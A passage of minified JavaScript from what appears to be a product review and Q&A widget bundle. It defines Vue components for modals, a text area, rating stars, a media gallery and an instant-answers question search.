0:e.$el}).then(()=>{L.value.$el.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}).catch(()=>{})}),(e,t)=>{const a=Object(n.H)("Icon"),i=Object(n.H)("Button");return Object(n.B)(),Object(n.h)("div",Object(n.r)({ref_key:"rootEl",ref:O,class:["tt-o-modal",{"tt-o-modal--centered":e.centered}],onKeydown:[Object(n.T)(Object(n.U)(S,["stop"]),["tab"]),Object(n.T)(Object(n.U)(T,["stop"]),["esc"])],onClick:t[0]||(t[0]=Object(n.U)(e=>(e=>{const t=_.value;(e.target&&O.value===e.target||t&&t.contains(e.target))&&(u.notifyOutsideClick?k("outsideClick"):T())})(e),["stop"])),role:"dialog","aria-label":e.ariaLabel&&!e.ariaLabeledById?e.ariaLabel:void 0,"aria-labelledby":e.ariaLabeledById,"aria-describedby":e.ariaDescribedById,"aria-modal":"true"},e.$attrs),[e.popoverMessage?(Object(n.B)(),Object(n.f)(g.a,{key:0,ref:"popover",class:"tt-o-modal__popover",autoClose:!0,message:e.popoverMessage,type:e.popoverType,onClose:x},null,8,["message","type"])):Object(n.g)("v-if",!0),Object(n.i)("div",{ref_key:"containerEl",ref:j,class:"tt-o-modal__container",tabindex:"-1"},[e.showClose?(Object(n.B)(),Object(n.h)("div",h,[Object(n.l)(i,{ref:"closeBtn",type:"icon",class:"tt-o-modal__close-btn","aria-label":e.closeLabel,title:e.closeLabel,onClick:Object(n.U)(T,["stop"])},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"close",size:"xs"})]),_:1},8,["aria-label","title"])])):Object(n.g)("v-if",!0),Object(n.i)("div",f,[e.isLoading?(Object(n.B)(),Object(n.h)("div",y,w)):Object(n.g)("v-if",!0),Object(n.G)(e.$slots,"default")])],512),Object(n.G)(e.$slots,"externalButtons"),Object(n.i)("div",{ref_key:"footerEl",ref:_,class:"tt-o-modal__poweredby-footer"},[Object(n.G)(e.$slots,"poweredByText")],512)],16,p)}}});t.a=_},function(e,t,a){"use strict";var n=a(0),i=a(72),l=a(2),s=a(73);const c=["aria-describedby","required","aria-invalid"];const r=Object(n.n)({__name:"Textarea",props:{characterThreshold:{default:500},disabled:{type:Boolean},focusOnMount:{type:Boolean},maxCharacters:{default:500},modelValue:{default:""},name:{},rows:{},success:{type:Boolean},describedbyId:{default:"tt-hint-".concat(Math.random().toString(16).slice(5))},errorText:{},hintText:{},hintTextAboveField:{type:Boolean},id:{default:"tt-textarea-".concat(Math.random().toString(16).slice(5))},label:{},labelId:{},required:{type:Boolean}},emits:["blurTextArea","focusTextArea","update:modelValue"],setup(e,t){let{expose:a,emit:r}=t;const o=e,{describedbyIdValue:u}=Object(s.a)(o),d=Object(n.d)(()=>o.maxCharacters-o.modelValue.length),b=Object(n.d)(()=>{let e="";if(d.value<0){const t=Math.abs(d.value);e=Object(l.a)("cc.charactersOver",[t],t)}return o.errorText&&(e&&(e+=' <span class="tt-o-hint__dot">'+Object(l.a)("hint.error.separator")+"</span> "),e+=o.errorText),e}),v=Object(n.d)(()=>d.value>=0&&d.value<=o.characterThreshold?Object(l.a)("cc.charactersLeft",[d.value],d.value):o.hintText),O=r,j=e=>O("blurTextArea",e.target),m=e=>O("focusTextArea",e.target),g=e=>O("update:modelValue",e.target.value),p=Object(n.E)(null);return a({textareaEl:p}),Object(n.z)(()=>{o.focusOnMount&&setTimeout(()=>{var e;return null===(e=p.value)||void 0===e?void 0:e.focus()},100)}),(e,t)=>(Object(n.B)(),Object(n.f)(i.a,Object(n.u)(Object(n.o)({id:e.id,describedbyId:e.describedbyId,errorText:b.value,hintText:v.value,label:e.label,required:e.required})),{default:Object(n.R)(()=>[Object(n.i)("textarea",Object(n.r)({class:["tt-o-textarea",{"tt-o-textarea__success":e.success,"tt-o-textarea--active":e.focusOnMount}],ref_key:"textareaEl",ref:p,onInput:g,onFocus:m,onBlur:j,"aria-describedby":Object(n.L)(u),required:e.required?"true":null,"aria-invalid":b.value?"true":"false"},{id:e.id,name:e.name,rows:e.rows,disabled:e.disabled,value:e.modelValue}),null,16,c)]),_:1},16))}});t.a=r},function(e,t,a){"use strict";a.d(t,"a",(function(){return l}));var n=a(0),i=a(34);const l=e=>({durationScaling:Object(n.d)(()=>{if(!e.size||e.size>=160)return"";const t=(100-(40-.25*e.size))/100;return"transform: scale(".concat(t,")")}),isImage:Object(n.d)(()=>e.media.type===i.e)})},,,,,,,,,,,,,,,,,,function(e,t,a){"use strict";a.d(t,"a",(function(){return i}));var n=a(33);class i{constructor(){this.eventBus=Object(n.a)()}confirmedSubmitComplete(e){this.eventBus.emit("confirmedSubmitComplete",e)}emailSubmitComplete(e){this.eventBus.emit("emailSubmitComplete",e)}showRegistration(e){this.eventBus.emit("showRegistration",e)}showError(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];this.eventBus.emit("showError",e,t,a)}}},function(e,t,a){"use strict";a.d(t,"a",(function(){return i}));var n=a(0);const i=function(e,t,a){let i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const l=Object(n.E)(0),s=Object(n.E)(0),c=Object(n.E)(!1),r=Object(n.E)(0),o=Object(n.E)(0),u=e=>{c.value=!0,r.value=e.changedTouches[0].clientX,o.value=e.changedTouches[0].clientY},d=e=>{l.value=r.value-e.changedTouches[0].clientX,s.value=o.value-e.changedTouches[0].clientY,Math.abs(s.value)>Math.abs(l.value)||(l.value>75?t():l.value<-75&&a(),c.value=!1,r.value=0)},b=e=>{i&&e.preventDefault()};Object(n.z)(()=>{"ontouchstart"in window&&e.value&&(e.value.addEventListener("touchstart",u),e.value.addEventListener("touchend",d),e.value.addEventListener("touchmove",b))}),Object(n.x)(()=>{"ontouchstart"in window&&e.value&&(e.value.removeEventListener("touchstart",u),e.value.removeEventListener("touchend",d),e.value.removeEventListener("touchmove",b))})}},function(e,t,a){"use strict";t.a=function(e,t){let a=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return new Promise((i,l)=>{const s=document.getElementById(t);if(s){if(s.src===e)return;s.id="".concat(t,"-previous")}const c=document.createElement("script");c.id=t,c.type="text/javascript",c.src=e,c.defer=a,c.async=n,c.charset="utf-8",c.onload=()=>i(!0),c.onerror=e=>l(e);document.getElementsByTagName("head")[0].appendChild(c)})}},function(e,t,a){"use strict";var n=a(0),i=a(2);const l={class:"tt-c-rating tt-c-rating--actionable"};var s=Object(n.n)({__name:"ActionableRatingStars",props:{modelValue:{default:0},starSize:{default:"xxl"}},emits:["update:modelValue"],setup(e,t){let{emit:a}=t;const s=e,c=a,r=Object(n.E)(0),o=Object(n.d)(()=>r.value||s.modelValue);return(e,t)=>{const a=Object(n.H)("Icon"),s=Object(n.H)("Button");return Object(n.B)(),Object(n.h)("div",l,[(Object(n.B)(),Object(n.h)(n.a,null,Object(n.F)(5,l=>Object(n.l)(s,{type:"icon",onClick:Object(n.U)(e=>(e=>{c("update:modelValue",e)})(l),["stop"]),onMouseenter:e=>(e=>{r.value=e})(l),onMouseleave:t[0]||(t[0]=e=>{r.value=0}),class:"tt-c-rating__star","aria-label":Object(n.L)(i.a)("ratingStars.selectToRate",[l],l),key:l},{default:Object(n.R)(()=>[Object(n.l)(a,{name:o.value<l?"star--empty":"star--full",class:"tt-c-rating__icon",size:e.starSize},null,8,["name","size"])]),_:2},1032,["onClick","onMouseenter","aria-label"])),64))])}}});a(57);const c=s;t.a=c},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,a){"use strict";a.r(t);var n=a(0),i=a(25),l=a(6),s=a(50),c=a(59),r=a(31),o=a(20),u=a(2),d=a(34);const b=["title","aria-hidden","tabindex"],v={key:0,class:"tt-o-gallery-item__caption"},O={class:"tt-o-gallery-item__caption-text"},j={class:"tt-o-gallery-item__date"};var m=Object(n.n)({__name:"GalleryItem",props:{columnSpacing:{default:4},isHidden:{type:Boolean,default:!0},mediaItem:{},mediaSize:{default:0},showCaption:{type:Boolean,default:!1},truncateLength:{default:200}},setup(e){const t=e,a=Object(n.d)(()=>Object(u.a)("media.submittedBy",[Object(o.a)(t.mediaItem.user)])),i=Object(n.d)(()=>g.value?g.value:t.mediaItem.text?t.mediaItem.text.trim():""),l=Object(n.d)(()=>"width:".concat(t.mediaSize,"px;margin-right:").concat(t.columnSpacing,"px")),s=Object(n.d)(()=>{const e=Object(o.a)(t.mediaItem.user),a=t.mediaItem.type===d.e?"photo":"video";return Object(u.a)("gallery.opensMediaModal.".concat(a),[e])}),m=Object(n.d)(()=>t.isHidden?"-1":"0"),g=Object(n.d)(()=>{const e=t.mediaItem.text?t.mediaItem.text.trim():"";return e?Object(r.b)(e,t.truncateLength,9):""});return(e,r)=>(Object(n.B)(),Object(n.h)("a",Object(n.r)({href:""},e.$attrs,{class:"tt-o-gallery-item",style:l.value,title:s.value,"aria-hidden":e.isHidden,tabindex:m.value,"aria-haspopup":"dialog",rel:"nofollow"}),[Object(n.l)(c.a,{altText:a.value,media:e.mediaItem,size:e.mediaSize},null,8,["altText","media","size"]),e.showCaption?(Object(n.B)(),Object(n.h)("div",v,[Object(n.i)("span",O,[Object(n.k)(Object(n.J)(i.value),1),g.value?(Object(n.B)(),Object(n.h)(n.a,{key:0},[Object(n.k)("…")],64)):Object(n.g)("v-if",!0)]),Object(n.i)("time",j,Object(n.J)(t.mediaItem.dateCreatedFormatted),1)])):Object(n.g)("v-if",!0)],16,b))}}),g=a(32),p=a(67),h=a(10);var f=a(100),y=a(15),w=a(23);const _=["aria-level","innerHTML"],L={class:"tt-c-gallery__wrap"};const k=Object(n.n)({__name:"Gallery",props:{galleryConfig:{},headingLevel:{default:2},skus:{},tags:{}},emits:["onFinish"],setup(e,t){let{emit:c}=t;const r=e,o=c,d=Object(n.E)(1),b=Object(n.E)(void 0),v=Object(n.E)(!1),O=Object(n.E)(!1),j=Object(n.E)(0),k=Object(n.E)([]),T=Object(n.E)(!1),x=Object(n.E)(0),S=Object(n.E)(null),I=Object(n.E)(0),{galleryTransform:E,imagesPerPage:B,isPaginationBottom:C,isPaginationAsOverlay:M,isPaginationTop:R,mediaSize:H,numberOfPages:P,paginationTotal:A,showCaptions:q,useButtonArrowStyle:F}=((e,t,a,i)=>{const l=t.breakpoints.sort((e,t)=>t.viewport-e.viewport),s=Object(n.d)(()=>l.find(e=>a.value>=e.viewport)),c=Object(n.d)(()=>s.value.size),r=Object(n.d)(()=>s.value.showCaptions),o=Object(n.d)(()=>c.value+t.columnSpacing),u=Object(n.d)(()=>Math.floor(a.value/o.value)),d=Object(n.d)(()=>{const t=o.value*u.value,a=(e.value-1)*t;return"width: ".concat(c.value,"px; transform: translateX(-").concat(a,"px);")}),b="bottom"===t.arrowLocation,v="overlay"===t.arrowLocation,O="top"===t.arrowLocation,j="button"===t.arrowStyle,m=Object(n.d)(()=>{if(c.value>0&&u.value>0&&u.value<i.value){const e=a.value-u.value*o.value;if((c.value-e)/c.value*100<15)return i.value-1}return i.value}),g=Object(n.d)(()=>Math.ceil(m.value/u.value));return{galleryTransform:d,imagesPerPage:u,isPaginationBottom:b,isPaginationAsOverlay:v,isPaginationTop:O,mediaSize:c,numberOfPages:g,paginationTotal:m,showCaptions:r,useButtonArrowStyle:j}})(d,r.galleryConfig,j,I),z=Object(n.d)(()=>k.value.length>=r.galleryConfig.minContentCount),D=e=>{const t=B.value*(d.value-1),a=t+B.value;return e<t||e>a},U=()=>{const e=B.value*(d.value-1);j.value=S.value.clientWidth,0!==j.value?d.value>1&&(d.value=Math.ceil((e+1)/B.value)):$(!0)},N=()=>{if(O.value)return!0;const e=(d.value+3)*B.value;return e>I.value?I.value>k.value.length:e>k.value.length},V=Object(i.a)((function(){U()}),100),K=()=>{U(),window.removeEventListener("resize",V,!1),window.addEventListener("resize",V,!1),N()&&setTimeout(()=>W(),3e3)},Q=(e,t)=>{var a,n;const i={skus:null!==(a=r.skus)&&void 0!==a?a:[],tgs:null!==(n=r.tags)&&void 0!==n?n:[]};if("load"!==e&&"view"!==e||(i.pc=B.value>I.value?I.value:B.value,i.tc=I.value),"page"===e){i.p=t;const e=I.value-B.value*(t-1);i.pc=Math.min(B.value,e)}h.a.queueEvent("gallery",e,null,i)};b.value=Object(i.a)((function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(void 0===r.skus||(v.value||!N())&&0!==x.value)return void(e&&Q("page",d.value));v.value=!0;const t=x.value;Object(s.b)(r.skus,r.tags,x.value,r.galleryConfig).then(a=>{t===x.value&&(0===x.value&&(k.value=[]),x.value+=s.a,0===a.media.length?I.value=k.value.length:a.total>r.galleryConfig.maxContentToReturn?I.value=r.galleryConfig.maxContentToReturn:I.value=a.total,a.media.forEach(e=>{k.value.length<=I.value&&k.value.push(e)}),x.value===s.a?Object(n.s)(()=>{0===I.value||B.value>0?Q("load"):Object(w.a)(()=>B.value>0?1:null).then(()=>{Q("load")}).catch(()=>{Q("load")}),Object(n.s)(()=>o("onFinish"))}):e&&Q("page",d.value),O.value=!1,N()&&setTimeout(()=>W(),100),v.value=!1)}).catch(()=>{v.value=!1})}),100);const W=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return b.value(e)},J=e=>{e>=1&&e<=P.value&&(d.value=e,P.value>1&&1===e?l.a.safeFocus(()=>S.value.querySelector(".tt-o-pagination__next")):e===P.value&&l.a.safeFocus(()=>S.value.querySelector(".tt-o-pagination__back")),W(!0))},G=Object(n.E)(null);Object(f.a)(G,()=>J(d.value+1),()=>J(d.value-1),!0);const $=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(T.value)return;T.value=!0;const t=S.value;y.a.register(t,()=>{e&&K(),Q("view"),y.a.unregister(t),T.value=!1})};void 0!==r.skus&&W(),Object(n.z)(()=>{l.a.whenElementIsVisible(()=>S.value,50).then(()=>{K(),$(!1)}).catch(()=>{$(!0)})}),Object(n.x)(()=>window.removeEventListener("resize",V,!1));const X=()=>{x.value=0,d.value=1,k.value=[],W()};return Object(n.Q)(()=>r.skus,X,{deep:!0}),Object(n.Q)(()=>r.tags,X,{deep:!0}),(e,t)=>Object(n.S)((Object(n.B)(),Object(n.h)("div",{ref_key:"rootEl",ref:S,class:"tt-c-gallery"},[Object(n.i)("div",{class:Object(n.t)(["tt-c-gallery__heading",{"tt-u-align-center":!Object(n.L)(R)}]),role:"heading","aria-level":e.headingLevel,innerHTML:Object(n.L)(u.a)("gallery.title",[I.value],I.value)},null,10,_),Object(n.L)(R)?(Object(n.B)(),Object(n.f)(g.a,{key:0,class:"tt-c-gallery__pagination--top",currentPage:d.value,onUpdatePage:J,contentType:Object(n.L)(u.a)("gallery.paginationType"),total:Object(n.L)(A),pageSize:Object(n.L)(B),useIcons:!0,hidePageList:!0,isButtonStyle:Object(n.L)(F)},null,8,["currentPage","contentType","total","pageSize","isButtonStyle"])):Object(n.g)("v-if",!0),Object(n.i)("div",L,[Object(n.i)("div",{ref_key:"galleryOuterEl",ref:G,class:"tt-c-gallery__outer"},[Object(n.i)("div",{class:"tt-c-gallery__inner",style:Object(n.v)(Object(n.L)(E))},[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(k.value,(e,t)=>(Object(n.B)(),Object(n.f)(m,{key:e.id,mediaItem:e,mediaSize:Object(n.L)(H),columnSpacing:r.galleryConfig.columnSpacing,isHidden:D(t),showCaption:Object(n.L)(q),truncateLength:r.galleryConfig.truncateLength,onClick:Object(n.U)(e=>(e=>{a.e(13).then(a.bind(null,219)).then(t=>{t.default.load({loadMoreCb:()=>{O.value=!0,W()},media:k.value,moreToLoad:()=>I.value>k.value.length,startingIndex:e})}),Q("click")})(t),["prevent"])},null,8,["mediaItem","mediaSize","columnSpacing","isHidden","showCaption","truncateLength","onClick"]))),128))],4)],512),Object(n.L)(M)?(Object(n.B)(),Object(n.f)(g.a,{key:0,class:"tt-c-gallery__pagination--overlay",currentPage:d.value,onUpdatePage:J,contentType:Object(n.L)(u.a)("gallery.paginationType"),total:Object(n.L)(A),pageSize:Object(n.L)(B),useIcons:!0,hidePageList:!0,isButtonStyle:Object(n.L)(F)},null,8,["currentPage","contentType","total","pageSize","isButtonStyle"])):Object(n.g)("v-if",!0)]),Object(n.L)(C)?(Object(n.B)(),Object(n.f)(g.a,{key:1,class:Object(n.t)({"tt-c-gallery__pagination--bottom-no-progress":!r.galleryConfig.showProgressBar}),currentPage:d.value,onUpdatePage:J,contentType:Object(n.L)(u.a)("gallery.paginationType"),total:Object(n.L)(A),pageSize:Object(n.L)(B),useIcons:!0,hidePageList:!0,isButtonStyle:Object(n.L)(F)},{default:Object(n.R)(()=>[r.galleryConfig.showProgressBar?(Object(n.B)(),Object(n.f)(p.a,{key:0,class:"tt-c-gallery__pagination-progress-bar",minValue:1,maxValue:Object(n.L)(P),value:d.value},null,8,["maxValue","value"])):Object(n.g)("v-if",!0)]),_:1},8,["class","currentPage","contentType","total","pageSize","isButtonStyle"])):Object(n.g)("v-if",!0),r.galleryConfig.showProgressBar&&!Object(n.L)(C)?(Object(n.B)(),Object(n.f)(p.a,{key:2,class:"tt-c-gallery__progress-bar",minValue:1,maxValue:Object(n.L)(P),value:d.value},null,8,["maxValue","value"])):Object(n.g)("v-if",!0)],512)),[[n.P,z.value]])}});t.default=k},function(e,t,a){},,,function(e,t,a){"use strict";a.r(t);var n={};a.r(n),a.d(n,"type",(function(){return we})),a.d(n,"initialize",(function(){return _e})),a.d(n,"loadWidget",(function(){return Le})),a.d(n,"getInstance",(function(){return ke}));var i={};a.r(i),a.d(i,"type",(function(){return Rt})),a.d(i,"initialize",(function(){return Ht})),a.d(i,"loadWidget",(function(){return Pt})),a.d(i,"getInstance",(function(){return At}));var l={};a.r(l),a.d(l,"type",(function(){return ha})),a.d(l,"initializeAll",(function(){return fa})),a.d(l,"initialize",(function(){return ya})),a.d(l,"loadWidget",(function(){return wa})),a.d(l,"getWidgetDivIds",(function(){return _a})),a.d(l,"getInstances",(function(){return La}));var s={};a.r(s),a.d(s,"writeReview",(function(){return Ta}));var c={};a.r(c),a.d(c,"type",(function(){return zn})),a.d(c,"initialize",(function(){return Dn})),a.d(c,"loadWidget",(function(){return Un})),a.d(c,"getInstance",(function(){return Nn}));var r={};a.r(r),a.d(r,"schemaOrgEntityType",(function(){return Kn}));var o={};a.r(o),a.d(o,"type",(function(){return zi})),a.d(o,"initialize",(function(){return Di})),a.d(o,"loadWidget",(function(){return Ui})),a.d(o,"getInstance",(function(){return Ni}));var u={};a.r(u),a.d(u,"type",(function(){return il})),a.d(u,"initialize",(function(){return ll})),a.d(u,"loadWidget",(function(){return sl})),a.d(u,"getInstance",(function(){return cl}));var d={};a.r(d),a.d(d,"set",(function(){return ol}));var b={};a.r(b),a.d(b,"type",(function(){return ml})),a.d(b,"initialize",(function(){return gl})),a.d(b,"loadWidget",(function(){return pl})),a.d(b,"getInstance",(function(){return hl}));a(45);var v=a(22),O=a(4),j=a(42),m=a(7),g=a(9),p=a(39),h=a(2),f=a(17),y=a(5),w=a(35),_=a(0),L=a(36),k=a(11);var T={createQuestionAnonOrUnconfirmedUser:function(e,t){return Object(k.a)("POST","/{siteKey}/question/inline/{qualifier}",e,["qualifier","sku"],["sku"],[],t)}};var x={createQuestionConfirmedUser:function(e,t){return Object(k.a)("POST","/{siteKey}/question/inline/confirmed",e,["context-token","sku"],["sku"],["context-token"],t)}},S=a(6),I=a(3),E=a(14),B=a(16),C=a(8),M=a(24),R=a(10),H=a(15);const P={class:"tt-c-ask-tips"},A=["innerHTML"],q={key:1,class:"tt-c-ask-tips__list"},F=["innerHTML"],z={key:2,class:"tt-c-ask-tips__list"},D=["innerHTML"],U=["innerHTML"];var N=Object(_.n)({__name:"AskTips",setup(e){const t=w.a.headingLevel+1,a=e=>{const t=[];for(let a=1;a<=10;a++){const n=Object(h.a)("".concat(e,".").concat(a));n&&0!==n.indexOf("<?")&&t.push(n)}return t},n=(e,t)=>{const n=Object(h.a)("".concat(e,".title"));return n?{title:n,tag:t,items:a(e)}:null},i=[n("askTips.how","ol"),n("askTips.topics","ul"),n("askTips.support","p")].filter(e=>e);return(e,a)=>(Object(_.B)(),Object(_.h)("div",P,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(Object(_.L)(i),e=>(Object(_.B)(),Object(_.h)("div",{key:e.title,class:"tt-c-ask-tips__col"},[e.title?(Object(_.B)(),Object(_.h)("div",{key:0,class:"tt-c-ask-tips__heading",role:"heading","aria-level":t,innerHTML:e.title},null,8,A)):Object(_.g)("v-if",!0),"ol"===e.tag?(Object(_.B)(),Object(_.h)("ol",q,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(e.items,e=>(Object(_.B)(),Object(_.h)("li",{key:e,class:"tt-c-ask-tips__list-item",innerHTML:e},null,8,F))),128))])):Object(_.g)("v-if",!0),"ul"===e.tag?(Object(_.B)(),Object(_.h)("ul",z,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(e.items,e=>(Object(_.B)(),Object(_.h)("li",{key:e,class:"tt-c-ask-tips__list-item",innerHTML:e},null,8,D))),128))])):Object(_.g)("v-if",!0),"p"===e.tag?(Object(_.B)(!0),Object(_.h)(_.a,{key:3},Object(_.F)(e.items,e=>(Object(_.B)(),Object(_.h)("p",{key:e,class:"tt-c-ask-tips__text",innerHTML:e},null,8,U))),128)):Object(_.g)("v-if",!0)]))),128))]))}}),V=a(56),K=a(63);const Q={class:"tt-c-ask"},W=["aria-level"],J=["innerHTML"],G=["innerHTML"];var $=Object(_.n)({__name:"Ask",props:{countText:{},errorText:{},inAskMode:{type:Boolean,default:!1},modelValue:{}},emits:["update:modelValue"],setup(e,t){let{expose:a,emit:n}=t;const i=e,l=n,s=Object(_.E)(null);a({focusAskField:()=>{s.value&&s.value.focusField()}});const c=Object(_.E)(!1),r=Object(_.d)(()=>Object(h.a)(i.inAskMode?"ia.askLabel":"ia.promptLabel")),o=Object(_.d)(()=>Object(h.a)(i.inAskMode?"ia.askLabel.mobile":"ia.promptLabel.mobile")),u=Object(_.d)(()=>{if(i.errorText)return i.errorText;const e=[];return i.countText&&e.push(i.countText),i.inAskMode?(e.push(Object(h.a)("ia.askHint")),e):i.modelValue?(e.push(Object(h.a)("ia.promptHint")),e):Object(h.a)("ia.promptHint")}),d=Object(_.d)(()=>i.errorText?"error":"info"),b=Object(_.d)(()=>c.value?Object(h.a)("ia.hideTipsLink"):Object(h.a)("ia.learnMoreLink")),v=Object(_.d)(()=>w.a.learnMoreEnabled&&!i.inAskMode&&!i.modelValue),j=e=>{l("update:modelValue",e)};return Object(_.Q)(()=>i.modelValue,e=>{e&&c.value&&(c.value=!1)}),(e,t)=>{const a=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",Q,[Object(_.i)("div",{id:"tt-c-ask-label",class:"tt-c-ask__label",role:"heading","aria-level":Object(_.L)(w.a).headingLevel},[Object(_.i)("span",{class:"tt-c-ask__label-text tt-u-show-until--md",innerHTML:o.value},null,8,J),Object(_.i)("span",{class:"tt-c-ask__label-text tt-u-hide-until--md",innerHTML:r.value},null,8,G)],8,W),Object(_.l)(K.a,{ref_key:"searchFieldRef",ref:s,"onUpdate:modelValue":j,modelValue:e.modelValue,multiline:!0,class:"tt-c-ask__field",labelId:"tt-c-ask-label",describedBy:"tt-c-ask-hint"},null,8,["modelValue"]),u.value?(Object(_.B)(),Object(_.f)(V.a,{key:0,id:"tt-c-ask-hint",class:"tt-c-ask__hint",type:d.value,text:u.value},{default:Object(_.R)(()=>[v.value?(Object(_.B)(),Object(_.f)(a,{key:0,type:"link",class:"tt-c-ask__learn-more","aria-controls":"tt-c-ask-tips","aria-expanded":c.value.toString(),onClick:t[0]||(t[0]=Object(_.U)(e=>(c.value=!c.value,void(c.value&&R.a.queueEvent("instant-answers","learn",O.a.sku))),["prevent"])),innerHTML:b.value},null,8,["aria-expanded","innerHTML"])):Object(_.g)("v-if",!0)]),_:1},8,["type","text"])):Object(_.g)("v-if",!0),Object(_.S)(Object(_.l)(N,{id:"tt-c-ask-tips"},null,512),[[_.P,c.value]])])}}}),X=a(25);var Y={instantAnswerSearch:function(e){return Object(k.a)("POST","/{siteKey}/answer/search",{},[],[],[],e)}};let Z;!function(e){e.NONE="NONE",e.INCLUDED="INCLUDED",e.SEPARATE="SEPARATE"}(Z||(Z={}));class ee{constructor(e){this.initialPageSize=e.initialPageSize,this.includeSyndicated=e.includeSyndicated,this.limit=e.limit,this.minCharacterCount=e.minCharacterCount,this.minWordCount=e.minWordCount,this.sortOrder=e.sortOrder,this.truncateLength=e.truncateLength,this.truncateAllowance=e.truncateAllowance}}class te{constructor(e){this.defaultSortOption=e.defaultSortOption,this.defaultSortOptionName=e.defaultSortOptionName,this.displayUserToolbar=e.displayUserToolbar,this.enableLazyLoading=e.enableLazyLoading,this.headingLevel=e.headingLevel||2,this.hideBestAnswer=e.hideBestAnswer,this.initialPageSize=e.initialPageSize,this.pageSize=e.pageSize,this.relatedInitialPageSize=e.relatedInitialPageSize,this.relatedPageSize=e.relatedPageSize,this.relatedQuestionsDisplay=e.relatedQuestionsDisplay,e.comments?this.comments=new ee(e.comments):this.comments={},this.showCheckoutChatterOnQAWidget=e.showCheckoutChatterOnQAWidget,this.sortOptions=e.sortOptions,this.useShowMore=e.useShowMore,this.widgetDivId=e.widgetDivId}}let ae={};var ne=a(13);const ie={class:"tt-c-ask-results__meta"},le=["innerHTML"],se={class:"tt-o-spinner tt-c-ask-results__spinner"},ce=["innerHTML"],re={key:1,class:"tt-c-instant-answers__submit-wrap"},oe=["innerHTML"],ue=["innerHTML"];var de=Object(_.n)({__name:"AskResults",props:{currentSku:String,inAskMode:Boolean,isOverMaxCharacters:Boolean,trimmedQuestionText:String},emits:["enterAskMode","showError"],setup(e,t){let{emit:n}=t;const i=Object(_.m)(()=>a.e(3).then(a.bind(null,220))),l=e,s=n,c=Object(_.E)(null),r=Object(_.E)(null),o=Object(_.E)(!1),u=Object(_.E)(!1),d=Object(_.E)(""),b=Object(_.E)([]),v=Object(_.E)(null),j=Object(_.d)(()=>l.trimmedQuestionText&&!l.inAskMode),m=Object(_.d)(()=>j.value&&(!r.value&&u.value||r.value&&!c.value)),g=Object(_.d)(()=>{if(r.value||l.inAskMode||!l.trimmedQuestionText)return"";const e=b.value.length;return 0===e?o.value?Object(h.a)("offline.error.search"):Object(h.a)("askResults.count.none"):Object(h.a)("askResults.count",[e],e)}),p=Object(_.d)(()=>b.value.length>0?Object(h.a)("ia.results.notWhatLookingFor"):Object(h.a)("ia.results.reviseSearch")),f=(e,t)=>{c.value=e,r.value=t},y=()=>{const e="tt-ari-".concat(r.value,"-").concat(c.value.id);f(null,null),setTimeout(()=>{S.a.safeFocus(()=>document.getElementById(e))},400)},L=()=>{f(null,null),s("enterAskMode")},k=(e,t)=>{Object(_.s)(()=>{S.a.safeFocus(()=>v.value)}),R.a.queueEvent("instant-answers","page",l.currentSku,{pc:t,s:l.trimmedQuestionText,p:e})},T=e=>{const t=window.turnToConfig.eventHandlers||{};t.onInstantAnswerClick&&Object(_.s)(()=>{t.onInstantAnswerClick()}),R.a.queueEvent("instant-answers","result-click",l.currentSku,{id:e.id,type:e.ugcType})},x=Object(X.a)((function(){u.value=!0,o.value=!1,Y.instantAnswerSearch({catalogItemId:O.a.catItemId,categoryIds:O.a.parentCategoryIds,brand:O.a.brand,includeRelatedQuestions:ae.relatedQuestionsDisplay===Z.INCLUDED,includeRelatedReviews:ne.b.relatedReviewsDisplay===ne.a.INCLUDED,searchTerm:l.trimmedQuestionText,vpcId:O.a.vpcId}).then(e=>{b.value=e.items,u.value=!1,R.a.queueEvent("instant-answers","search",l.currentSku,{tc:b.value.length,pc:Math.min(w.a.initialPageSize,b.value.length),s:l.trimmedQuestionText})}).catch(e=>{"turnto-offline"===e.errorCode&&(o.value=!0),u.value=!1})}),300),I=e=>{s("showError",e)};return Object(_.Q)(()=>l.trimmedQuestionText,()=>{(()=>{const e=l.trimmedQuestionText;e!==d.value&&(d.value=e,l.isOverMaxCharacters||(0===e.length?(c.value=null,r.value=null,b.value=[],u.value=!1):l.inAskMode||x()))})()}),(t,a)=>{const n=Object(_.H)("Icon"),l=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",{class:Object(_.t)(["tt-c-ask-results",{"tt-c-ask-results--on":j.value}])},[Object(_.i)("div",ie,[c.value?(Object(_.B)(),Object(_.f)(l,{key:0,type:"secondary",class:"tt-c-ask-results__back-btn",onClick:y},{default:Object(_.R)(()=>[Object(_.l)(n,{name:"caret-left",size:"sm"}),Object(_.i)("span",{innerHTML:Object(_.L)(h.a)("askResults.back")},null,8,le)]),_:1})):Object(_.g)("v-if",!0),Object(_.S)(Object(_.i)("div",se,null,512),[[_.P,m.value]]),Object(_.i)("div",{ref_key:"resultsCountEl",ref:v,class:"tt-c-ask-results__text","aria-live":"polite",tabindex:"-1",innerHTML:g.value},null,8,ce),j.value?(Object(_.B)(),Object(_.h)("div",re,[Object(_.i)("span",{class:"tt-c-instant-answers__results-prompt 